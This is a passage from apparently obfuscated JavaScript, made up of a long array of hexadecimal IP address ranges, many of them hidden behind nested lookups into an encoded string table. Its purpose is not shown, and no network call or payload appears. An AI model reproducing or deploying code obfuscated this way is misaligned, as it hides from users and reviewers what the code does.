e,0x681c092f],[KCRit5T[KCRit5T[0xa6]],KCRit5T[0xa5]],[0x681c140c,0x681c140f],[0x681c1410,0x681c1413],[KCRit5T[KCRit5T[0xa8]],KCRit5T[0xa7]],[0x681c1482,0x681c1483],[0x681c1484,0x681c1487],[0x681c14c4,0x681c14c7],[0x681c14c8,0x681c14c9],[KCRit5T[KCRit5T[0xaa]],KCRit5T[0xa9]],[0x681c151e,0x681c151f],[0x681c1520,0x681c1523],[KCRit5T[KCRit5T[0xac]],KCRit5T[0xab]],[0x681c1562,0x681c1563],[0x681c1564,0x681c1567],[0x681c1568,0x681c1569],[KCRit5T[KCRit5T[0x2d]],KCRit5T[0xad]],[0x681c170c,0x681c170f],[0x681c1710,0x681c1711],[KCRit5T[KCRit5T[0xaf]],KCRit5T[0xae]],[0x681c17bc,0x681c17bf],[0x681c17c0,0x681c17c1],[0x681c1952,0x681c1953],[0x681c1954,0x681c1957],[0x681c1958,0x681c1959],[0x681c1a9e,0x681c1a9f],[0x681c1aa0,0x681c1aa3],[KCRit5T[KCRit5T[0xb1]],KCRit5T[0xb0]],[KCRit5T[KCRit5T[0xb3]],KCRit5T[0xb2]],[0x681c1bba,0x681c1bbb],[0x681c1bbc,0x681c1bbf],[0x681c252c,0x681c252d],[0x681c2b24,0x681c2b27],[0x681c2b28,0x681c2b2f],[0x681c2b30,0x681c2b37],[KCRit5T[KCRit5T[0x17]],KCRit5T[0xb4]],[0x681c4210,0x681c4211],[0x681c421e,0x681c421f],[0x681c4220,0x681c423f],[0x681c4240,0x681c4247],[0x681c424a,0x681c424b],[0x681c424c,0x681c424f],[0x681c4250,0x681c4257],[0x681c4258,0x681c425b],[0x681c425c,0x681c425d],[0x681c4260,0x681c4267],[0x681c4268,0x681c4269],[0x681c451e,0x681c451f],[0x681c4520,0x681c453f],[0x681c4540,0x681c4547],[0x681c454a,0x681c454b],[0x681c454c,0x681c454f],[0x681c4550,0x681c4557],[0x681c4558,0x681c455b],[0x681c455c,0x681c455d],[0x681c4560,0x681c4567],[0x681c4568,0x681c4569],[0x681c5302,0x681c5303],[0x681c5304,0x681c5307],[0x681c5308,0x681c530f],[0x681c5310,0x681c531f],[0x681c5320,0x681c5327],[0x681c5328,0x681c532b],[0x681c532e,0x681c532f],[0x681c5330,0x681c533f],[0x681c5340,0x681c5341],[0x681c5344,0x681c5347],[0x681c5348,0x681c534b],[0x681c534c,0x681c534d],[0x681c6300,0x681c631f],[0x681c6320,0x681c6327],[0x681c6328,0x681c6329],[KCRit5T[KCRit5T[0xb6]],KCRit5T[0xb5]],[0x681c632c,0x681c632f],[0x681c6330,0x681c6337],[0x681c6338,0x681c633b],[0x681c633e,0x681c633f],[0x681c6340,0x681c6347],[0x681c6500,0x681c651f],[0x681c6520,0x681c6527],[0x681c6528,0x681c6529],[0x681c652c,0x681c652f],[0x681c6530,0x681c6537],[0x681c6538,0x681c653b],[0x681c653e,0x681c653f],[0x681c6540,0x681c6547],[0x681c7520,0x681c753f],[0x681c7540,0x681c7547],[0x681c7548,0x681c7549],[0x681c754c,0x681c754f],[0x681c7550,0x681c755f],[0x681c7562,0x681c7563],[0x681c7564,0x681c7567],[0x681c7568,0x681c756b],[0x681c7820,0x681c783f],[0x681c7840,0x681c7847],[0x681c7848,0x681c7849],[0x681c784c,0x681c784f],[0x681c7850,0x681c785f],[0x681c7862,0x681c7863],[0x681c7864,0x681c7867],[0x681c7868,0x681c786b],[0x681c8f36,0x681c8f37],[KCRit5T[KCRit5T[0x4a]],KCRit5T[0xb7]],[KCRit5T[KCRit5T[0xb9]],KCRit5T[0xb8]],[0x681ca2be,0x681ca2bf],[KCRit5T[KCRit5T[0xbb]],KCRit5T[0xba]],[0x681cac9e,0x681cac9f],[0x681caca0,0x681caca3],[KCRit5T[KCRit5T[0xbd]],KCRit5T[0xbc]],[0x681cafda,0x681cafdb],[0x681cafdc,0x681cafdf],[0x681caffa,0x681caffb],[0x681caffc,0x681cafff],[KCRit5T[KCRit5T[0xbf]],KCRit5T[0xbe]],[KCRit5T[KCRit5T[0xc1]],KCRit5T[0xc0]],[0x681cb022,0x681cb023],[0x681cb024,0x681cb027],[KCRit5T[KCRit5T[0xc3]],KCRit5T[0xc2]],[0x681cb05e,0x681cb05f],[0x681cb060,0x681cb067],[0x681cb068,0x681cb06b],[0x681cb072,0x681cb073],[0x681cb074,0x681cb077],[KCRit5T[KCRit5T[0xc5]],KCRit5T[0xc4]],[KCRit5T[KCRit5T[0xc7]],KCRit5T[0xc6]],[0x681cb1be,0x681cb1bf],[0x681cb1c0,0x681cb1c3],[KCRit5T[KCRit5T[0xc9]],KCRit5T[0xc8]],[KCRit5T[KCRit5T[0xcb]],KCRit5T[0xca]],[0x681cb1d4,0x681cb1d7],[0x681cb1d8,0x681cb1d9],[KCRit5T[KCRit5T[0xcd]],KCRit5T[0xcc]],[0x681cb2e0,0x681cb2e3],[0x681cb2e4,0x681cb2e5],[0x681cb302,0x681cb303],[0x681cb304,0x681cb307],[KCRit5T[KCRit5T[0xcf]],KCRit5T[0xce]],[KCRit5T[KCRit5T[0xd1]],KCRit5T[0xd0]],[0x681cb45c,0x681cb45f],[0x681cb460,0x681cb461],[KCRit5T[KCRit5T[0xb]],KCRit5T[0xd2]],[KCRit5T[KCRit5T[0x25]],KCRit5T[0xd3]],[0x681cb580,0x681cb583],[0x681cb584,0x681cb585],[KCRit5T[KCRit5T[0x3d]],KCRit5T[0xd4]],[0x681cb59c,0x681cb59f],[0x681cb5a0,0x681cb5a1],[KCRit5T[KCRit5T[0xd6]],KCRit5T[0xd5]],[KCRit5T[KCRit5T[0xd8]],KCRit5T[0xd7]],[0x681cb804,0x681cb807],[0x681cb808,0x681cb80b],[0x681cb80c,0x681cb80d],[KCRit5T[KCRit5T[0xda]],KCRit5T[0xd9]],[0x681cb854,0x681cb857],[0x681cb858,0x681cb859],[KCRit5T[KCRit5T[0xdc]],KCRit5T[0xdb]],[0x681cb88c,0x681cb88f],[0x681cb890,0x681cb891],[KCRit5T[KCRit5T[0x45]],KCRit5T[0xdd]],[KCRit5T[KCRit5T[0x47]],KCRit5T[0xde]],[0x681cbaf8,0x681cbafb],[0x681cbafc,0x681cbafd],[KCRit5T[KCRit5T[0x48]],KCRit5T[0xdf]],[0x681cbb36,0x681cbb37],[0x681cbb38,0x681cbb3b],[KCRit5T[KCRit5T[0xe1]],KCRit5T[0xe0]],[0x681cbc96,0x681cbc97],[0x681cbc98,0x681cbc9b],[KCRit5T[KCRit5T[0xe3]],KCRit5T[0xe2]],[KCRit5T[KCRit5T[0xe5]],KCRit5T[0xe4]],[0x681cbcc8,0x681cbccb],[0x681cbccc,0x681cbccd],[0x681cbdfe,0x681cbdff],[0x681cbe00,0x681cbe03],[0x681cbe04,0x681cbe05],[0x681cbf0c,0x681cbf0f],[0x681cbf10,0x681cbf11],[KCRit5T[KCRit5T[0xe7]],KCRit5T[0xe6]],[KCRit5T[KCRit5T[0x42]],KCRit5T[0xe8]],[0x681cbf64,0x681cbf67],[0x681cbf68,0x681cbf69],[0x681cbf72,0x681cbf73],[0x681cbf74,0x681cbf77],[KCRit5T[KCRit5T[0xea]],KCRit5T[0xe9]],[KCRit5T[KCRit5T[0xec]],KCRit5T[0xeb]],[0x681cbf8a,0x681cbf8b],[0x681cbf8c,0x681cbf8f],[KCRit5T[KCRit5T[0xee]],KCRit5T[0xed]],[0x681cc00e,0x681cc00f],[0x681cc010,0x681cc013],[KCRit5T[KCRit5T[0x4e]],KCRit5T[0xef]],[0x681cc082,0x681cc083],[0x681cc084,0x681cc087],[KCRit5T[KCRit5T[0x15]],KCRit5T[0xf0]],[KCRit5T[KCRit5T[0xf2]],KCRit5T[0xf1]],[0x681cc0c6,0x681cc0c7],[0x681cc0c8,0x681cc0cb],[KCRit5T[KCRit5T[0xf4]],KCRit5T[0xf3]],[0x681cc122,0x681cc123],[0x681cc124,0x681cc127],[KCRit5T[KCRit5T[0xf6]],KCRit5T[0xf5]],[0x681cc166,0x681cc167],[0x681cc168,0x681cc16b],[KCRit5T[KCRit5T[0xf8]],KCRit5T[0xf7]],[0x681cc312,0x681cc313],[0x681cc314,0x681cc317],[KCRit5T[KCRit5T[0xfa]],KCRit5T[0xf9]],[0x681cc3c2,0x681cc3c3],[0x681cc3c4,0x681cc3c7],[KCRit5T[KCRit5T[0xfc]],KCRit5T[0xfb]],[KCRit5T[KCRit5T[0xfe]],KCRit5T[0xfd]],[0x681cc55e,0x681cc55f],[0x681cc560,0x681cc563],[KCRit5T[KCRit5T[0x3]],KCRit5T[0xff]],[KCRit5T[KCRit5T[0x101]],KCRit5T[0x100]],[0x681cc6ac,0x681cc6af],[0x681cc6b0,0x681cc6b1],[0x681cc7c8,0x681cc7cb],[0x681cc7cc,0x681cc7cd],[KCRit5T[KCRit5T[0x103]],KCRit5T[0x102]],[0x681cccb6,0x681cccb7],[0x681cccb8,0x681cccbb],[KCRit5T[KCRit5T[0x105]],KCRit5T[0x104]],[0x681ccff8,0x681ccffb],[0x681ccffc,0x681ccffd],[KCRit5T[KCRit5T[0x107]],KCRit5T[0x106]],[KCRit5T[KCRit5T[0x109]],KCRit5T[0x108]],[0x681cd01c,0x681cd01f],[0x681cd020,0x681cd021],[0x681cd042,0x681cd043],[0x681cd044,0x681cd047],[KCRit5T[KCRit5T[0x10b]],KCRit5T[0x10a]],[0x681cd07e,0x681cd07f],[0x681cd080,0x681cd087],[0x681cd088,0x681cd08b],[KCRit5T[KCRit5T[0x10d]],KCRit5T[0x10c]],[KCRit5T[KCRit5T[0x10f]],KCRit5T[0x10e]],[0x681cd094,0x681cd097],[0x681cd098,0x681cd099],[0x681cd1e0,0x681cd1e7],[0x681cd1f6,0x681cd1f7],[0x681cd1f8,0x681cd1fb],[KCRit5T[KCRit5T[0x111]],KCRit5T[0x110]],[0x681cd306,0x681cd307],[0x681cd308,0x681cd30b],[KCRit5T[KCRit5T[0x113]],KCRit5T[0x112]],[KCRit5T[KCRit5T[0x115]],KCRit5T[0x114]],[0x681cd32a,0x681cd32b],[0x681cd32c,0x681cd32f],[0x681cd484,0x681cd487],[0x681cd488,0x681cd48b],[0x681cd5aa,0x681cd5ab],[0x681cd5ac,0x681cd5af],[0x681cd5b0,0x681cd5b1],[KCRit5T[KCRit5T[0x117]],KCRit5T[0x116]],[0x681cd5c8,0x681cd5cb],[0x681cd5cc,0x681cd5cd],[0x681cd834,0x681cd837],[0x681cd838,0x681cd83b],[0x681cd83c,0x681cd83d],[KCRit5T[KCRit5T[0x119]],KCRit5T[0x118]],[0x681cd884,0x681cd887],[0x681cd888,0x681cd88b],[KCRit5T[KCRit5T[0x11b]],KCRit5T[0x11a]],[0x681cd8be,0x681cd8bf],[0x681cd8c0,0x681cd8c3],[0x681cdb2e,0x681cdb2f],[0x681cdb30,0x681cdb33],[0x681cdb34,0x681cdb35],[KCRit5T[KCRit5T[0x11d]],KCRit5T[0x11c]],[0x681cdb6e,0x681cdb6f],[0x681cdb70,0x681cdb73],[KCRit5T[KCRit5T[0x11f]],KCRit5T[0x11e]],[0x681cdcd0,0x681cdcd3],[0x681cdcd4,0x681cdcd5],[0x681cdd02,0x681cdd03],[0x681cdd04,0x681cdd07],[KCRit5T[KCRit5T[0x121]],KCRit5T[0x120]],[KCRit5T[KCRit5T[0x123]],KCRit5T[0x122]],[0x681cde3c,0x681cde3f],[0x681cde40,0x681cde41],[KCRit5T[KCRit5T[0x125]],KCRit5T[0x124]],[KCRit5T[KCRit5T[0x1ac]],KCRit5T[0x126]],[0x681cdf4c,0x681cdf4f],[0x681cdf50,0x681cdf51],[0x681cdfa2,0x681cdfa3],[0x681cdfa4,0x681cdfa7],[KCRit5T[KCRit5T[0x1ad]],KCRit5T[0x127]],[KCRit5T[KCRit5T[0x1ae]],KCRit5T[0x128]],[0x681cdfb2,0x681cdfb3],[0x681cdfb4,0x681cdfb7],[0x681cdfc8,0x681cdfcb],[0x681cdfcc,0x681cdfcd],[KCRit5T[KCRit5T[0x1af]],KCRit5T[0x129]],[KCRit5T[KCRit5T[0x1b0]],KCRit5T[0x12a]],[0x681ce00e,0x681ce00f],[0x681ce010,0x681ce013],[KCRit5T[KCRit5T[0x1b1]],KCRit5T[0x12b]],[0x681ce082,0x681ce083],[0x681ce084,0x681ce087],[KCRit5T[KCRit5T[0x1b2]],KCRit5T[0x12c]],[KCRit5T[KCRit5T[0x1b3]],KCRit5T[0x12d]],[0x681ce0c6,0x681ce0c7],[0x681ce0c8,0x681ce0cb],[KCRit5T[KCRit5T[0x1b4]],KCRit5T[0x12e]],[0x681ce122,0x681ce123],[0x681ce124,0x681ce127],[KCRit5T[KCRit5T[0x1b6]],KCRit5T[0x12f]],[0x681ce166,0x681ce167],[0x681ce168,0x681ce16b],[KCRit5T[KCRit5T[0x1b7]],KCRit5T[0x130]],[0x681ce312,0x681ce313],[0x681ce314,0x681ce317],[KCRit5T[KCRit5T[0x1b8]],KCRit5T[0x131]],[0x681ce3c2,0x681ce3c3],[0x681ce3c4,0x681ce3c7],[KCRit5T[KCRit5T[0x1b9]],KCRit5T[0x132]],[KCRit5T[KCRit5T[0x1ba]],KCRit5T[0x133]],[0x681ce55e,0x681ce55f],[0x681ce560,0x681ce563],[KCRit5T[KCRit5T[0x1bb]],KCRit5T[0x134]],[KCRit5T[KCRit5T[0x1bd]],KCRit5T[0x135]],[0x681ce6ac,0x681ce6af],[0x681ce6b0,0x681ce6b1],[0x681ce7c8,0x681ce7cb],[0x681ce7cc,0x681ce7cd],[KCRit5T[KCRit5T[0x1be]],KCRit5T[0x136]],[0x681cecb6,0x681cecb7],[0x681cecb8,0x681cecbb],[KCRit5T[KCRit5T[0x1bf]],KCRit5T[0x137]],[0x681ceff8,0x681ceffb],[0x681ceffc,0x681ceffd],[KCRit5T[KCRit5T[0x1c0]],KCRit5T[0x138]],[KCRit5T[KCRit5T[0x1c1]],KCRit5T[0x139]],[0x681cf01c,0x681cf01f],[0x681cf020,0x681cf021],[0x681cf042,0x681cf043],[0x681cf044,0x681cf047],[KCRit5T[KCRit5T[0x1c2]],KCRit5T[0x13a]],[0x681cf07e,0x681cf07f],[0x681cf080,0x681cf087],[0x681cf088,0x681cf08b],[KCRit5T[KCRit5T[0x1c3]],KCRit5T[0x13b]],[KCRit5T[KCRit5T[0x1c4]],KCRit5T[0x13c]],[0x681cf094,0x681cf097],[0x681cf098,0x681cf099],[0x681cf1e0,0x681cf1e7],[0x681cf1f6,0x681cf1f7],[0x681cf1f8,0x681cf1fb],[KCRit5T[KCRit5T[0x1c7]],KCRit5T[0x13d]],[0x681cf306,0x681cf307],[0x681cf308,0x681cf30b],[KCRit5T[KCRit5T[0x1c8]],KCRit5T[0x13e]],[KCRit5T[KCRit5T[0x1c9]],KCRit5T[0x13f]],[0x681cf32a,0x681cf32b],[0x681cf32c,0x681cf32f],[0x681cf484,0x681cf487],[0x681cf488,0x681cf48b],[0x681cf5aa,0x681cf5ab],[0x681cf5ac,0x681cf5af],[0x681cf5b0,0x681cf5b1],[KCRit5T[KCRit5T[0x1cb]],KCRit5T[0x140]],[0x681cf5c8,0x681cf5cb],[0x681cf5cc,0x681cf5cd],[0x681cf834,0x681cf837],[0x681cf838,0x681cf83b],[0x681cf83c,0x681cf83d],[KCRit5T[KCRit5T[0x1cc]],KCRit5T[0x141]],[0x681cf884,0x681cf887],[0x681cf888,0x681cf88b],[KCRit5T[KCRit5T[0x1cd]],KCRit5T[0x142]],[0x681cf8be,0x681cf8bf],[0x681cf8c0,0x681cf8c3],[0x681cfb2e,0x681cfb2f],[0x681cfb30,0x681cfb33],[0x681cfb34,0x681cfb35],[KCRit5T[KCRit5T[0x1ce]],KCRit5T[0x143]],[0x681cfb6e,0x681cfb6f],[0x681cfb70,0x681cfb73],[KCRit5T[KCRit5T[0x1cf]],KCRit5T[0x144]],[0x681cfcd0,0x681cfcd3],[0x681cfcd4,0x681cfcd5],[0x681cfd02,0x681cfd03],[0x681cfd04,0x681cfd07],[KCRit5T[KCRit5T[0x1d0]],KCRit5T[0x145]],[KCRit5T[KCRit5T[0x1d2]],KCRit5T[0x146]],[0x681cfe3c,0x681cfe3f],[0x681cfe40,0x681cfe41],[KCRit5T[KCRit5T[0x1d3]],KCRit5T[0x147]],[KCRit5T[KCRit5T[0x1d4]],KCRit5T[0x148]],[0x681cff4c,0x681cff4f],[0x681cff50,0x681cff51],[0x681cffa2,0x681cffa3],[0x681cffa4,0x681cffa7],[KCRit5T[KCRit5T[0x1d5]],KCRit5T[0x149]],[KCRit5T[KCRit5T[0x1d6]],KCRit5T[0x14a]],[0x681cffb2,0x681cffb3],[0x681cffb4,0x681cffb7],[0x681cffc8,0x681cffcb],[0x681cffcc,0x681cffcd],[KCRit5T[KCRit5T[0x1d7]],KCRit5T[0x14b]],[KCRit5T[KCRit5T[0x1d8]],KCRit5T[0x14c]],[KCRit5T[KCRit5T[0x1d9]],KCRit5T[0x14d]],[0x68a42600,0x68a426ff],[KCRit5T[KCRit5T[0x1da]],KCRit5T[0x14e]],[KCRit5T[KCRit5T[0x1db]],KCRit5T[0x14f]],[0x68e34160,0x68e3416f],[0x6a000000,0x6a0000ff],[0x6a000200,0x6a0003ff],[0x6a000400,0x6a0007ff],[0x6a000800,0x6a000fff],[0x6a001000,0x6a001fff],[0x6a002c00,0x6a002fff],[0x6a004000,0x6a007fff],[0x6a020000,0x6a03ffff],[0x6a040000,0x6a07ffff],[0x6a080000,0x6a09ffff],[0x6a0b0000,0x6a0bffff],[0x6a0c0000,0x6a0fffff],[0x6a100000,0x6a1fffff],[0x6a200000,0x6a2fffff],[0x6a320000,0x6a32ffff],[0x6a340000,0x6a37ffff],[0x6a380000,0x6a3fffff],[0x6a4a0000,0x6a4bffff],[0x6a500000,0x6a5fffff],[0x6a6c0000,0x6a6fffff],[0x6a700000,0x6a7fffff],[0x6ae00000,0x6aefffff],[0x6b995b00,0x6b995bff],[0x6b995c00,0x6b995cff],[KCRit5T[KCRit5T[0x1dc]],KCRit5T[0x150]],[KCRit5T[KCRit5T[0x1dd]],KCRit5T[0x151]],[KCRit5T[KCRit5T[0x1de]],KCRit5T[0x152]],[KCRit5T[KCRit5T[0x1df]],KCRit5T[0x153]],[0x6deec900,0x6deec9ff],[0x6deece00,0x6deeceff],[0x6df40000,0x6df4ffff],[0x6e060000,0x6e07ffff],[0x6e100000,0x6e13ffff],[0x6e222800,0x6e222fff],[0x6e280000,0x6e2bffff],[0x6e2c0c00,0x6e2c0fff],[0x6e2c9000,0x6e2c9fff],[0x6e300000,0x6e307fff],[0x6e330000,0x6e33ffff],[0x6e340000,0x6e35ffff],[0x6e380000,0x6e3fffff],[0x6e400000,0x6e41ffff],[0x6e480000,0x6e49ffff],[0x6e4b0000,0x6e4bffff],[0x6e4c0000,0x6e4c3fff],[0x6e4c8400,0x6e4c87ff],[0x6e4c9c00,0x6e4c9fff],[0x6e4cb800,0x6e4cbbff],[0x6e4cc000,0x6e4cffff],[0x6e4d0000,0x6e4d7fff],[0x6e500000,0x6e57ffff],[0x6e580000,0x6e5bffff],[0x6e5c4400,0x6e5c47ff],[0x6e5d2000,0x6e5d3fff],[0x6e5e0000,0x6e5fffff],[0x6e600000,0x6e7fffff],[0x6e980000,0x6e9bffff],[0x6e9c0000,0x6e9dffff],[0x6ea52000,0x6ea53fff],[0x6ea60000,0x6ea7ffff],[0x6eacc000,0x6eacffff],[0x6ead0000,0x6ead1fff],[0x6ead2000,0x6ead2fff],[0x6ead4000,0x6ead7fff],[0x6eadc000,0x6eaddfff],[0x6eb00000,0x6ebfffff],[0x6ec00000,0x6edfffff],[0x6ee40000,0x6ee7ffff],[0x6ee82000,0x6ee83fff],[0x6eec0000,0x6eedffff],[0x6ef00000,0x6effffff],[0x6f000000,0x6f07ffff],[0x6f080000,0x6f0bffff],[0x6f0c0000,0x6f0cffff],[0x6f0d0000,0x6f0d3fff],[0x6f0d4000,0x6f0d5fff],[0x6f0d6000,0x6f0d63ff],[0x6f0d6400,0x6f0d643f],[0x6f0d6440,0x6f0d644f],[0x6f0d6450,0x6f0d6457],[0x6f0d6458,0x6f0d645b],[KCRit5T[KCRit5T[0x1e0]],KCRit5T[0x154]],[0x6f0d645e,0x6f0d645f],[0x6f0d6460,0x6f0d647f],[0x6f0d6480,0x6f0d64ff],[0x6f0d6500,0x6f0d65ff],[0x6f0d6600,0x6f0d67ff],[0x6f0d6800,0x6f0d6fff],[0x6f0d7000,0x6f0d7fff],[0x6f0d8000,0x6f0dffff],[0x6f0e0000,0x6f0fffff],[0x6f100000,0x6f17ffff],[0x6f180000,0x6f1bffff],[0x6f1c0000,0x6f1dffff],[0x6f1e0000,0x6f1e7fff],[0x6f1e8000,0x6f1e9fff],[0x6f1ea000,0x6f1eafff],[0x6f1eb000,0x6f1eb7ff],[0x6f1eb800,0x6f1ebbff],[0x6f1ebe00,0x6f1ebfff],[0x6f1ec000,0x6f1effff],[0x6f1f0000,0x6f1fffff],[0x6f200000,0x6f3fffff],[0x6f424000,0x6f427fff],[0x6f42c000,0x6f42ffff],[0x6f43c000,0x6f43cfff],[0x6f444000,0x6f445fff],[0x6f480000,0x6f4fffff],[0x6f550000,0x6f55ffff],[0x6f5cf800,0x6f5cffff],[0x6f700000,0x6f73ffff],[0x6f740000,0x6f75ffff],[0x6f76c800,0x6f76cfff],[0x6f774000,0x6f777fff],[0x6f778000,0x6f779fff],[0x6f780000,0x6f7bffff],[0x6f7c0000,0x6f7cffff],[0x6f7e0000,0x6f7fffff],[0x6f800000,0x6f9fffff],[0x6fa00000,0x6fa7ffff],[0x6faa0000,0x6faaffff],[0x6fac0000,0x6fafffff],[0x6fb00000,0x6fb7ffff],[0x6fba0000,0x6fbbffff],[0x6fc00000,0x6fcfffff],[0x6fd00000,0x6fd7ffff],[0x6fdd1c00,0x6fdd1cff],[0x6fdd8000,0x6fddffff],[0x6fde0000,0x6fdeffff],[0x6fdf0400,0x6fdf07ff],[0x6fdf0800,0x6fdf0fff],[0x6fdf1000,0x6fdf13ff],[0x6fdff000,0x6fdff3ff],[0x6fdff800,0x6fdffbff],[0x6fe00000,0x6fe7ffff],[0x6feb6000,0x6feb7fff],[0x6feb9c00,0x6feb9fff],[0x6feba000,0x6febbfff],[0x70000000,0x700fffff],[0x70100000,0x7017ffff],[0x70180000,0x701bffff],[0x701c0000,0x701dffff],[0x701e0000,0x701effff],[0x701f0000,0x701f7fff],[0x701f8000,0x701f9fff],[0x701fa000,0x701fafff],[0x701fb000,0x701fb7ff],[0x701fb800,0x701fb9ff],[0x701fba00,0x701fbaff],[0x701fbd00,0x701fbdff],[0x701fbe00,0x701fbfff],[0x701fc000,0x701fffff],[0x70200000,0x7027ffff],[0x70280000,0x702bffff],[0x702c0000,0x702dffff],[0x702e0000,0x702effff],[0x702f0000,0x702f7fff],[0x702f8000,0x702f9fff],[0x702fa000,0x702fafff],[0x702fb000,0x702fb3ff],[0x702fb400,0x702fb5ff],[0x702fb600,0x702fb63f],[0x702fb640,0x702fb64f],[0x702fb650,0x702fb651],[KCRit5T[KCRit5T[0x1e1]],KCRit5T[0x155]],[0x702fb654,0x702fb657],[0x702fb658,0x702fb65f],[0x702fb660,0x702fb67f],[0x702fb680,0x702fb6ff],[0x702fb700,0x702fb7ff],[0x702fb800,0x702fbfff],[0x702fc000,0x702fffff],[0x70300000,0x703fffff],[0x70400000,0x7043ffff],[0x70490000,0x70491fff],[0x70494000,0x70497fff],[0x70498000,0x7049ffff],[0x704a0000,0x704bffff],[0x70500000,0x705fffff],[0x70600000,0x7067ffff],[0x706d8000,0x706dffff],[0x706f0000,0x706fffff],[0x70700000,0x7073ffff],[0x70740000,0x7075ffff],[KCRit5T[KCRit5T[0x1e2]],KCRit5T[0x156]],[0x707a0000,0x707bffff],[0x707c0000,0x707fffff],[0x70800000,0x7083ffff],[0x70840000,0x7084ffff],[0x70893000,0x708937ff],[0x70c00000,0x70c3ffff],[0x70e00000,0x70ffffff],[0x71000000,0x7107ffff],[0x71080000,0x7109ffff],[0x710bc000,0x710bdfff],[0x710c0000,0x710fffff],[0x71100000,0x7111ffff],[0x71120000,0x7112ffff],[0x7115e800,0x7115efff],[0x71180000,0x711bffff],[0x711f0000,0x711fffff],[0x712c0000,0x712fffff],[0x71300000,0x7133ffff],[0x7134a000,0x7134bfff],[0x7134e400,0x7134e7ff],[0x71360000,0x7137ffff],[0x71380000,0x7139ffff],[0x713a0000,0x713affff],[0x713b0000,0x713b7fff],[0x713be000,0x713be3ff],[0x713e0000,0x713fffff],[0x71400000,0x717fffff],[0x71800000,0x7181ffff],[0x71826000,0x71826fff],[0x71827000,0x718277ff],[0x71840000,0x7187ffff],[0x71880000,0x718fffff],[0x71c02800,0x71c029ff],[0x71c20000,0x71c3ffff],[0x71c56400,0x71c567ff],[0x71c56800,0x71c568ff],[0x71c80000,0x71c9ffff],[0x71ca0000,0x71caffff],[0x71cc0000,0x71cfffff],[0x71d06000,0x71d07fff],[0x71d08000,0x71d0ffff],[0x71d10000,0x71d1ffff],[0x71d40000,0x71d43fff],[0x71d46400,0x71d467ff],[0x71d4b800,0x71d4bfff],[0x71d50000,0x71d57fff],[0x71d60000,0x71d7ffff],[0x71da0000,0x71dbffff],[0x71dc0000,0x71dfffff],[0x71e00000,0x71efffff],[0x71f00000,0x71f7ffff],[0x71f80000,0x71fbffff],[0x721c0000,0x721c7fff],[0x721c8000,0x721cbfff],[0x721cc000,0x721cdfff],[0x721ce400,0x721ce7ff],[0x721ce800,0x721cefff],[0x721cf000,0x721cffff],[0x721f4000,0x721f47ff],[0x72360000,0x7237ffff],[0x723c0000,0x723fffff],[0x72400000,0x7243ffff],[0x72440000,0x7244ffff],[0x724f4000,0x724f7fff],[0x72500000,0x725fffff],[0x72600000,0x7267ffff],[0x72680000,0x726bffff],[0x726e0000,0x726e0fff],[0x726e4000,0x726e7fff],[0x726f0000,0x726f1fff],[0x726fa000,0x726fbfff],[0x72710000,0x7271ffff],[0x72720000,0x7273ffff],[0x72740000,0x7275ffff],[0x72760000,0x7276ffff],[0x72770000,0x72777fff],[0x7277c000,0x7277ffff],[0x72840000,0x7284ffff],[0x72870000,0x7287ffff],[0x728a0000,0x728bffff],[0x728d4000,0x728d47ff],[0x728d5000,0x728d57ff],[0x728d8000,0x728dbfff],[0x728e8800,0x728e8fff],[0x72c40000,0x72c5ffff],[0x72c6f800,0x72c6ffff],[0x72d00000,0x72dfffff],[0x72e00000,0x72ffffff],[0x73180000,0x731bffff],[0x731c0000,0x731dffff],[0x731f4000,0x731f4fff],[0x73200000,0x7323ffff],[0x732a3800,0x732a3bff],[0x732c0000,0x732fffff],[0x73300000,0x733fffff],[0x73454000,0x73454fff],[0x73540000,0x73543fff],[0x7355c000,0x7355ffff],[0x73640000,0x7367ffff],[0x73680000,0x736bffff],[0x73780000,0x737bffff],[0x737c1000,0x737c1fff],[0x73940000,0x7397ffff],[0x73980000,0x739fffff],[0x73a64000,0x73a65fff],[0x73a80000,0x73afffff],[0x73b40000,0x73b7ffff],[0x73bb0000,0x73bb0fff],[0x73be0000,0x73bfffff],[0x73c00000,0x73dfffff],[0x73e00000,0x73efffff],[0x74000800,0x74000fff],[0x74001800,0x74001fff],[0x74010000,0x7401ffff],[0x74020000,0x7403ffff],[0x74040000,0x7407ffff],[0x74080000,0x740bffff],[0x740d0000,0x740dffff],[0x74100000,0x741fffff],[0x74320000,0x74320fff],[0x74340000,0x7437ffff],[0x74380000,0x7439ffff],[0x743a8000,0x743a8fff],[0x743ad000,0x743adfff],[0x743c0000,0x743fffff],[0x74420000,0x74427fff],[0x74448800,0x74448fff],[0x7444b000,0x7444b7ff],[0x74450000,0x7445ffff],[0x74460000,0x74467fff],[0x744c0000,0x744fffff],[0x74550000,0x7455ffff],[0x74599000,0x74599fff],[0x7459f000,0x7459f3ff],[0x745a5000,0x745a5fff],[0x745ab800,0x745abfff],[0x745f0000,0x745fffff],[0x74700000,0x7473ffff],[0x74740000,0x7475ffff],[0x74800000,0x74bfffff],[0x74c00000,0x74c0ffff],[0x74c11000,0x74c11fff],[0x74c12000,0x74c13fff],[0x74c1a400,0x74c1a7ff],[0x74c1b000,0x74c1b7ff],[0x74c20000,0x74c3ffff],[0x74c40000,0x74c4ffff],[0x74c5a000,0x74c5a7ff],[0x74c60000,0x74c6ffff],[0x74c70000,0x74c77fff],[0x74c78000,0x74c79fff],[0x74cc0000,0x74cc7fff],[0x74cc8400,0x74cc87ff],[0x74cd0000,0x74cdffff],[0x74cf0000,0x74cfffff],[0x74d00000,0x74d3ffff],[0x74d4a000,0x74d4afff],[0x74d52c00,0x74d52fff],[0x74d54000,0x74d57fff],[0x74d58000,0x74d5ffff],[0x74d62000,0x74d63fff],[0x74d64000,0x74d64fff],[0x74d68000,0x74d6ffff],[0x74d70000,0x74d7ffff],[0x74d80000,0x74dbffff],[0x74e00000,0x74efffff],[0x74f20000,0x74f3ffff],[0x74f40000,0x74f7ffff],[0x74f80000,0x74f9ffff],[0x74fb4000,0x74fb7fff],[0x74fc0000,0x74fdffff],[0x74fe6800,0x74fe6fff],[0x74fe8000,0x74feffff],[0x74ff8000,0x74ffffff],[0x75080000,0x750fffff],[0x75122600,0x751226ff],[0x75150000,0x7515ffff],[0x75160000,0x7517ffff],[0x75180000,0x751fffff],[0x75200000,0x7527ffff],[0x75280000,0x752bffff],[0x752c0000,0x752dffff],[0x75300000,0x75307fff],[0x75308000,0x7530bfff],[0x7530c000,0x7530c0ff],[KCRit5T[KCRit5T[0x1e3]],KCRit5T[0x157]],[0x7530c300,0x7530c3ff],[0x7530c400,0x7530c7ff],[0x7530c800,0x7530cfff],[0x7530d000,0x7530d7ff],[0x7530d800,0x7530d9ff